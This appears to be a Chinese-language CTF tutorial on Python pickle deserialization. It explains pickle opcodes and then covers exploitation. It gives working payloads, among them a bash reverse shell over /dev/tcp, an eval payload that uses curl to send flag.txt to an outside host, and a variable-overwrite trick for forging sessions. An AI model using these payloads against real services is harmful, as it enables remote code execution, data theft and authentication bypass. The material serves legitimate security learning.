Python Pickle反序列化
引言
在日常开发中,所有的对象都是存储在内存当中,尤其是像python这样的坚持一切接对象的高级程序设计语言,一旦关机,在写在内存中的数据都将不复存在。另一方面,存储在内存够中的对象由于编程语言、网络环境等等因素,很难在网络中进行传输交互。由此,就诞生了一种机制,可以实现内存中的对象与方便持久化在磁盘中或在网络中进行交互的数据格式(str、bites)之间的相互转换。这种机制就叫序列化与发序列化:
序列化:将内存中的不可持久化和传输对象转换为可方便持久化和传输对象的过程。
反序列化:将可持久化和传输对象转换为不可持久化和传输对象的过程。
pickle实际上可以看作一种独立的语言,通过对opcode的编写可以进行Python代码执行、覆盖变量等操作。直接编写的opcode灵活性比使用pickle序列化生成的代码更高,并且有的代码不能通过pickle序列化得到(pickle解析能力大于pickle生成能力)。
既然opcode能够执行Python代码,那自然就免不了安全问题。
认识
pickle序列化是python进行序列化和反序列化常用的方法,除了pickle之外,Python中还有其他可用的序列化和反序列化方法。其中一些方法包括:
- JSON(JavaScript对象表示法)- 这是一种轻量级的数据交换格式,易于人类阅读和编写,也易于机器解析和生成。它通常用于Web应用程序和API。
- YAML(YAML Ain’t Markup Language)- 这是一种可读性强的数据序列化格式,常用于配置文件和编程语言之间的数据交换。
- msgpack - 这是一种二进制序列化格式,旨在实现高效和快速。它通常用于高性能应用程序中的数据交换。
- protobuf - 这是一种语言中立的数据序列化格式,旨在实现高效和紧凑。它通常用于分布式系统中的网络通信。
- avro - 这是一种数据序列化系统,旨在支持动态模式和高效的二进制编码。它通常用于大数据处理系统,例如Hadoop。
pickle特点
- 能够直接序列化大多数
Python对象,方便- 能够以更快的速度序列化
Python对象,快速- pickle 支持多种协议,可以在不同的 Python 版本和系统之间进行交互。其中,协议版本 0 是最古老和最基本的版本,协议版本 4 是 Python 3.4 及以上版本的默认协议版本。
- v0 版协议是原始的“人类可读”协议,并且向后兼容早期版本的 Python。
- v1 版协议是较早的二进制格式,它也与早期版本的 Python 兼容。
- v2 版协议是在 Python 2.3 中引入的。它为存储 new-style class 提供了更高效的机制。欲了解有关第 2 版协议带来的改进,请参阅 PEP 307。
- v3 版协议添加于 Python 3.0。它具有对
bytes对象的显式支持,且无法被 Python 2.x 打开。这是目前默认使用的协议,也是在要求与其他 Python 3 版本兼容时的推荐协议。- v4 版协议添加于 Python 3.4。它支持存储非常大的对象,能存储更多种类的对象,还包括一些针对数据格式的优化。有关第 4 版协议带来改进的信息,请参阅 PEP 3154。
- pickle 是 Python 标准库中的一部分,因此无需安装额外的库即可使用
- pickle 可以将 Python 对象直接序列化为二进制格式,因此它的序列化结果可以存储到文件或传输到其他计算机上。
pickle对比json
序列化数据类型:
pickle:pickle可以序列化几乎所有Python对象,包括自定义类和函数。
json:json只能序列化Python中的基本数据类型,例如字符串、数字、列表、字典、元组和布尔值。
可读性:
pickle:pickle序列化后的数据是二进制形式的,因此不可读。但pickle可以很好地处理Python特有的数据类型,例如函数和类等。
json:json序列化后的数据是文本形式的,因此易于阅读和调试。但是,它不能很好地处理Python特有的数据类型。
跨语言支持:
pickle:pickle只支持Python,因此不能在其他语言之间传递数据。
json:json是一种通用的数据格式,可以被几乎所有编程语言支持,因此适合在不同的编程语言之间传递数据。
安全性:
pickle:由于pickle序列化的数据可以包含任意代码,因此有安全隐患。因此,不应将pickle用于不受信任的源。
json:json序列化的数据不包含代码,因此较为安全。
可序列化的对象
None、True和False- 整数、浮点数、复数
- str、byte、bytearray
- 只包含可封存对象的集合,包括 tuple、list、set 和 dict
- 定义在模块最外层的函数(使用 def 定义,lambda 函数则不可以)
- 定义在模块最外层的内置函数
- 定义在模块最外层的类
__dict__属性值或__getstate__()函数的返回值可以被序列化的类(详见官方文档的Pickling Class Instances)
pickle协议
pickle协议的主要特点包括:
- 支持循环引用和共享对象(即相同的对象在序列化时只会被序列化一次,而在反序列化时被恢复为同一个对象);
- 可以自定义对象的序列化和反序列化过程,通过实现
__reduce__()、__getstate__()和__setstate__()等方法来控制对象在序列化和反序列化过程中的状态;- 支持多种编码格式,如二进制编码、ASCII编码、Unicode编码等;
- 可以序列化任意Python对象,包括自定义对象和函数等。
在pickle中,可以通过实现以下三种方法来控制对象在序列化和反序列化过程中的状态:
__reduce__(): 这个方法可以用来控制对象在序列化时的状态。当pickle序列化一个对象时,它会尝试调用这个对象的__reduce__()方法,这个魔术方法简单的来说可php的__wakeup差不多,就是在被序列化的时候告诉系统如何运行,他的返回值第一个参数是函数名,第二个参数是一个tuple,为第一个函数的参数__getstate__()和__setstate__(): 这两个方法可以用来控制对象在序列化和反序列化时的状态。当pickle序列化一个对象时,它会先尝试调用这个对象的__getstate__()方法,将其返回的状态数据作为序列化结果。反序列化时,pickle会先调用对象的构造函数来创建对象,然后调用__setstate__()方法,将反序列化得到的状态数据传递给对象进行状态恢复。
import pickle
class Person:
def __init__(self, name, age):
self.name = name
self.age = age
def __getstate__(self):
return {"name": self.name, "age": self.age}
def __setstate__(self, state):
self.name = state["name"]
self.age = state["age"]
def __reduce__(self):
return (Person, (self.name, self.age))
p = Person("Alice", 25)
serialized = pickle.dumps(p)
deserialized = pickle.loads(serialized)
print(deserialized.name) # Alice
print(deserialized.age) # 25opcode
opcode是Python字节码的一种表示形式。字节码是Python代码经过编译后生成的中间代码,它比源代码更接近计算机底层,可以被Python虚拟机(简称PVM)直接执行。
在Python中,pickle序列化过程中使用的opcode(operation code)是一种特殊的二进制指令,用于描述pickle数据流中的不同数据类型和结构。Python中的pickle协议定义了一组opcode,不同版本的协议会支持不同的opcode。
可以使用pickletools模块来解析和分析pickle数据流中的opcode序列,使用pickletools可以方便的将opcode转化为便于肉眼读取的形式,可以对pickle数据流进行反汇编、可视化、语义解释等等操作
import pickletools
data=b"\x80\x03cbuiltins\nexec\nq\x00X\x13\x00\x00\x00key1=b'1'\nkey2=b'2'q\x01\x85q\x02Rq\x03."
pickletools.dis(data)
0: \x80 PROTO 3
2: c GLOBAL 'builtins exec'
17: q BINPUT 0
19: X BINUNICODE "key1=b'1'\nkey2=b'2'"
43: q BINPUT 1
45: \x85 TUPLE1
46: q BINPUT 2
48: R REDUCE
49: q BINPUT 3
51: . STOP
highest protocol among opcodes = 2pickle工作原理
我们上文提到了,其实pickle可以看作是一种独立的栈语言,它由一串串opcode(指令集)组成。该语言的解析是依靠Pickle Virtual Machine (PVM)进行的。
PVM由以下三部分组成
-
指令处理器:从流中读取
opcode和参数,并对其进行解释处理。重复这个动作,直到遇到 . 这个结束符后停止。 最终留在栈顶的值将被作为反序列化对象返回。 -
stack:由 Python 的
list实现,被用来临时存储数据、参数以及对象。 -
memo:由 Python 的
dict实现,为 PVM 的整个生命周期提供存储。
手写opcode
- 在CTF中,很多时候需要一次执行多个函数或一次进行多个指令,此时就不能光用
__reduce__来解决问题(reduce一次只能执行一个函数,当exec被禁用时,就不能一次执行多条指令了),而需要手动拼接或构造opcode了。手写opcode是pickle反序列化比较难的地方。 - 在这里可以体会到为何pickle是一种语言,直接编写的opcode灵活性比使用pickle序列化生成的代码更高,只要符合pickle语法,就可以进行变量覆盖、函数执行等操作。
- 根据前文不同版本的opcode可以看出,版本0的opcode更方便阅读,所以手动编写时,一般选用版本0的opcode
常用的opcode如下:
| opcode | 描述 | 具体写法 | 栈上的变化 | memo上的变化 |
|---|---|---|---|---|
| c | 获取一个全局对象或import一个模块(注:会调用import语句,能够引入新的包) | c[module]\n[instance]\n | 获得的对象入栈 | 无 |
| o(函数执行) | 寻找栈中的上一个MARK,以之间的第一个数据(必须为函数)为callable,第二个到第n个数据为参数,执行该函数(或实例化一个对象) | o | 这个过程中涉及到的数据都出栈,函数的返回值(或生成的对象)入栈 | 无 |
| i(函数执行) | 相当于c和o的组合,先获取一个全局函数,然后寻找栈中的上一个MARK,并组合之间的数据为元组,以该元组为参数执行全局函数(或实例化一个对象) | i[module]\n[callable]\n | 这个过程中涉及到的数据都出栈,函数返回值(或生成的对象)入栈 | 无 |
| N | 实例化一个None | N | 获得的对象入栈 | 无 |
| S | 实例化一个字符串对象(可以识别16进制) | S’xxx’\n(也可以使用双引号、'等python字符串形式) | 获得的对象入栈 | 无 |
| V | 实例化一个UNICODE字符串对象 | Vxxx\n | 获得的对象入栈 | 无 |
| I | 实例化一个int对象 | Ixxx\n | 获得的对象入栈 | 无 |
| F | 实例化一个float对象 | Fx.x\n | 获得的对象入栈 | 无 |
| R(函数执行) | 选择栈上的第一个对象作为函数、第二个对象作为参数(第二个对象必须为元组),然后调用该函数 | R | 函数和参数出栈,函数的返回值入栈 | 无 |
| . | 程序结束,栈顶的一个元素作为pickle.loads()的返回值 | . | 无 | 无 |
| ( | 向栈中压入一个MARK标记 | ( | MARK标记入栈 | 无 |
| t | 寻找栈中的上一个MARK,并组合之间的数据为元组 | t | MARK标记以及被组合的数据出栈,获得的对象入栈 | 无 |
| ) | 向栈中直接压入一个空元组 | ) | 空元组入栈 | 无 |
| l | 寻找栈中的上一个MARK,并组合之间的数据为列表 | l | MARK标记以及被组合的数据出栈,获得的对象入栈 | 无 |
| ] | 向栈中直接压入一个空列表 | ] | 空列表入栈 | 无 |
| d | 寻找栈中的上一个MARK,并组合之间的数据为字典(数据必须有偶数个,即呈key-value对) | d | MARK标记以及被组合的数据出栈,获得的对象入栈 | 无 |
| } | 向栈中直接压入一个空字典 | } | 空字典入栈 | 无 |
| p | 将栈顶对象储存至memo_n | pn\n | 无 | 对象被储存 |
| g | 将memo_n的对象压栈 | gn\n | 对象被压栈 | 无 |
| 0 | 丢弃栈顶对象 | 0 | 栈顶对象被丢弃 | 无 |
| b | 使用栈中的第一个元素(储存多个属性名: 属性值的字典)对第二个元素(对象实例)进行属性设置 | b | 栈上第一个元素出栈 | 无 |
| s | 将栈的第一个和第二个对象作为key-value对,添加或更新到栈的第三个对象(必须为列表或字典,列表以数字作为key)中 | s | 第一、二个元素出栈,第三个元素(列表或字典)添加新值或被更新 | 无 |
| u | 寻找栈中的上一个MARK,组合之间的数据(数据必须有偶数个,即呈key-value对)并全部添加或更新到该MARK之前的一个元素(必须为字典)中 | u | MARK标记以及被组合的数据出栈,字典被更新 | 无 |
| a | 将栈的第一个元素append到第二个元素(列表)中 | a | 栈顶元素出栈,第二个元素(列表)被更新 | 无 |
| e | 寻找栈中的上一个MARK,组合之间的数据并extends到该MARK之前的一个元素(必须为列表)中 | e | MARK标记以及被组合的数据出栈,列表被更新 | 无 |
此外, TRUE 可以用 I 表示: b'I01\n' ; FALSE 也可以用 I 表示: b'I00\n' ,其他opcode可以在pickle库的源代码中找到。
由这些opcode我们可以得到一些需要注意的地方:
- 编写opcode时要想象栈中的数据,以正确使用每种opcode。
- 在理解时注意与python本身的操作对照(比如python列表的
append对应a、extend对应e;字典的update对应u)。 c操作符会尝试import库,所以在pickle.loads时不需要漏洞代码中先引入系统库。- pickle不支持列表索引、字典索引、点号取对象属性作为左值,需要索引时只能先获取相应的函数(如
getattr、dict.get)才能进行。但是因为存在s、u、b操作符,作为右值是可以的。即“查值不行,赋值可以”。pickle能够索引查值的操作只有c、i。而如何查值也是CTF的一个重要考点。 s、u、b操作符可以构造并赋值原来没有的属性、键值对。
举例
import pickle
opcode=b'''cos
system
(S'whoami'
tR.'''
pickle.loads(opcode)
#xiaoh\34946opcode=b'''cos
system
(S'whoami'
tR.'''
cos
system #字节码为c,形式为c[moudle]\n[instance]\n,导入os.system。并将函数压入stack
(S'whoami' #字节码为(,向stack中压入一个MARK。字节码为S,示例化一个字符串对象'whoami'并将其压入stack
tR #字节码为t,寻找栈中MARK,并组合之间的数据为元组。然后通过字节码R执行os.system('whoami')
. #字节码为.,程序结束,将栈顶元素os.system('ls')作为返回值我们可以使用pickletools模块,将opcode转化成方便我们阅读的形式,如下所示
import pickletools
opcode=b'''cos
system
(S'whoami'
tR.'''
pickletools.dis(opcode)
###
0: c GLOBAL 'os system'
11: ( MARK
12: S STRING 'whoami'
22: t TUPLE (MARK at 11)
23: R REDUCE
24: . STOP
highest protocol among opcodes = 0POC
import base64
import pickletools
a = b'''(cos
system
S'bash -c "bash -i >& /dev/tcp/ip/port 0>&1"'
o.'''
a = pickletools.optimize(a)
print(a)
print(base64.b64encode(a))
# 输出
# b'(cos\nsystem\nS\'bash -c "bash -i >& /dev/tcp/ip/port 0>&1"\'\no.'
# b'KGNvcwpzeXN0ZW0KUydiYXNoIC1jICJiYXNoIC1pID4mIC9kZXYvdGNwL2lwL3BvcnQgMD4mMSInCm8u'用法
pickle.==dump==(obj, file[, protocol]) 序列化对象,并将结果数据流写入到文件对象中。参数protocol是序列化模式,默认值为0,表示以文本的形式序列化。protocol的值还可以是1或2,表示以二进制的形式序列化。
pickle.==load==(file) 反序列化对象。将文件中的数据解析为一个Python对象。
此外其实还有dumps和loads, dumps()只是单纯得将对象序列化,而dump()会在序列化之后将结果写入到文件当中;与之对应,loads()是对dumps的序列化结果进行反序列化,而dump()会从文件中读取内容进行反序列化。
序列化
序列化到二进制文件
import pickle
data = ... # Some Python object
f = open('somefile', 'wb')
pickle.dump(data, f)序列化为字符串
s = pickle.dumps(data)反序列化
为了从字节流中恢复一个对象,使用 pickle.load() 或 pickle.loads() 函数。
# Restore from a file
f = open('somefile', 'rb')
data = pickle.load(f)
# Restore from a string
data = pickle.loads(s)有些类型的对象是不能被序列化的。这些通常是那些依赖外部系统状态的对象, 比如打开的文件,网络连接,线程,进程,栈帧等等。 用户自定义类可以通过提供 __getstate__() 和 __setstate__() 方法来绕过这些限制。 如果定义了这两个方法,pickle.dump() 就会调用 __getstate__() 获取序列化的对象。 类似的,__setstate__() 在反序列化时被调用。
为了演示这个工作原理, 下面是一个在内部定义了一个线程但仍然可以序列化和反序列化的类:
# countdown.py
import time
import threading
class Countdown:
def __init__(self, n):
self.n = n
self.thr = threading.Thread(target=self.run)
self.thr.daemon = True
self.thr.start()
def run(self):
while self.n > 0:
print('T-minus', self.n)
self.n -= 1
time.sleep(5)
def __getstate__(self):
return self.n
def __setstate__(self, n):
self.__init__(n)漏洞利用
利用思路
- 任意代码执行或命令执行。
- 变量覆盖,通过覆盖一些凭证达到绕过身份验证的目的。
初步认识:pickle EXP的简单demo
import pickle
import os
class genpoc(object):
def __reduce__(self):
s = """echo test >poc.txt"""
return os.system, (s,)
e = genpoc()
poc = pickle.dumps(e)
print(poc) # 此时,如果 pickle.loads(poc),就会执行命令
pickle.loads(poc)- 变量覆盖
import pickle
key1 = b'321'
key2 = b'123'
class A(object):
def __reduce__(self):
return (exec,("key1=b'1'\nkey2=b'2'",))
a = A()
pickle_a = pickle.dumps(a)
print(pickle_a)
pickle.loads(pickle_a)
print(key1, key2)命令执行
在上文我们已经提到了,我们可以通过在类中重写__reduce__方法,从而在反序列化时执行任意命令,但是通过这种方法一次只能执行一个命令,如果想一次执行多个命令,就只能通过手写opcode的方式了。
在opcode中,.是程序结束的标志。我们可以通过去掉.来将两个字节流拼接起来
import pickle
opcode=b'''cos
system
(S'whoami'
tRcos
system
(S'whoami'
tR.'''
pickle.loads(opcode)
#结果如下
xiaoh\34946
xiaoh\34946当然,在pickle中,和函数执行的字节码有三个:R、i、o,所以我们可以从三个方向构造paylaod
-
Rctf中大多数常见的pickle反序列化,利用方法大都是
__reduce__触发
__reduce__的指令码为R
opcode1=b'''cos
system
(S'whoami'
tR.''' 一种很流行的攻击思路是:利用 reduce 构造恶意字符串,当这个字符串被反序列化的时候,恶意代码会被执行。
import pickle
import pickletools
import os
class A(object):
def __reduce__(self):
cmd = "whoami"
return (os.system,(cmd,))
a=A()
b=pickle.dumps(a)
print(b)
pickle.loads(b)
--------------------------------------------------------------------------
python中命令执行的方式不止一种,os.system的平替:
python2.6之前 commands.getoutput,('ls /',)
subprocess.check_output()
subprocess.Popen()
os.popen
commands.getstatusoutput
commands.getstatus
此外:
def __reduce__(self):
cmd = 'cat /flag.txt' # 要执行的命令
s = "__import__('os').popen('{}').read()".format(cmd)
return (eval, (s,)) # reduce函数必须返回元组或字符串i:相当于c和o的组合,先获取一个全局函数,然后寻找栈中的上一个MARK,并组合之间的数据为元组,以该元组为参数执行全局函数(或实例化一个对象)
opcode2=b'''(S'whoami'
ios
system
.'''- o:寻找栈中的上一个MARK,以之间的第一个数据(必须为函数)为callable,第二个到第n个数据为参数,执行该函数(或实例化一个对象)
opcode3=b'''(cos
system
S'whoami'
o.'''变量覆盖
在session或token中,由于需要存储一些用户信息,所以我们常常能够看见pickle的身影。程序会将用户的各种信息序列化并存储在session或token中,以此来验证用户的身份。
假如session或token是以明文的方式进行存储的,我们就有可能通过变量覆盖的方式进行身份伪造。
#secret.py
secret="This is a key"
import pickle
import secret
print("secret变量的值为:"+secret.secret)
opcode=b'''c__main__
secret
(S'secret'
S'Hack!!!'
db.'''
fake=pickle.loads(opcode)
print("secret变量的值为:"+fake.secret)
###
secret变量的值为:This is a key
secret变量的值为:Hack!!!我们首先通过c来获取__main__.secret模块,然后将字符串secret和Hack!!!压入栈中,然后通过字节码d将两个字符串组合成字典{'secret':'Hack!!!'}的形式。由于在pickle中,反序列化后的数据会以key-value的形式存储,所以secret模块中的变量secret="This is a key",是以{'secret':'This is a key'}形式存储的。最后再通过字节码b来执行__dict__.update(),即{'secret':'This is a key'}.update({'secret':'Hack!!!'}),因此最终secret变量的值被覆盖成了Hack!!!。
pker
使用pker,我们可以更方便地编写pickle opcode,pker的使用方法将在下文中详细介绍。需要注意的是,建议在能够手写opcode的情况下使用pker进行辅助编写,不要过分依赖pker。
pker能做的事
引用自https://xz.aliyun.com/t/7012#toc-5:
- 变量赋值:存到memo中,保存memo下标和变量名即可
- 函数调用
- 类型字面量构造
- list和dict成员修改
- 对象成员变量修改
具体来讲,可以使用pker进行原变量覆盖、函数执行、实例化新的对象。
pker最主要的有三个函数GLOBAL()、INST()和OBJ()
GLOBAL('os', 'system') => cos\nsystem\n
INST('os', 'system', 'ls') => (S'ls'\nios\nsystem\n
OBJ(GLOBAL('os', 'system'), 'ls') => (cos\nsystem\nS'ls'\noreturn可以返回一个对象
return => .
return var => g_\n.
return 1 => I1\n.当然你也可以和Python的正常语法结合起来,下面是使用示例
#pker_test.py
i = 0
s = 'id'
lst = [i]
tpl = (0,)
dct = {tpl: 0}
system = GLOBAL('os', 'system')
system(s)
return
#命令行下
python3 pker.py < pker_tests.py
b"I0\np0\n0S'id'\np1\n0(g0\nlp2\n0(I0\ntp3\n0(g3\nI0\ndp4\n0cos\nsystem\np5\n0g5\n(g1\ntR."自动解析并生成了我们所需的opcode。
注意事项
- pickle序列化的结果与操作系统有关,使用windows构建的payload可能不能在linux上运行。比如:
# linux(注意posix):
b'cposix\nsystem\np0\n(Vwhoami\np1\ntp2\nRp3\n.'
# windows(注意nt):
b'cnt\nsystem\np0\n(Vwhoami\np1\ntp2\nRp3\n.'- 其他模块的load也可以触发pickle反序列化漏洞。例如:numpy.load()先尝试以numpy自己的数据格式导入;如果失败,则尝试以pickle的格式导入。因此numpy.load()也可以触发pickle反序列化漏洞。
题目
[watevrCTF-2019]Pickle Store
把这个session先base64解码再反序列化
import base64
import pickle
a='gAN9cQAoWAUAAABtb25leXEBTfQBWAcAAABoaXN0b3J5cQJdcQNYEAAAAGFudGlfdGFtcGVyX2htYWNxBFggAAAAYWExYmE0ZGU1NTA0OGNmMjBlMGE3YTYzYjdmOGViNjJxBXUu'
print(pickle.loads(base64.b64decode(a)))
反弹shell
import base64
import pickle
class payload(object):
def __reduce__(self):
return (eval,("__import__('os').system('curl -d @flag.txt ip:7777')",))
a = payload()


print(base64.b64encode(pickle.dumps(a)))[CISCN2019 华北赛区 Day1 Web2]ikun

注册,抓包,发现jwt


爆破密钥得到1Kun,改成admin
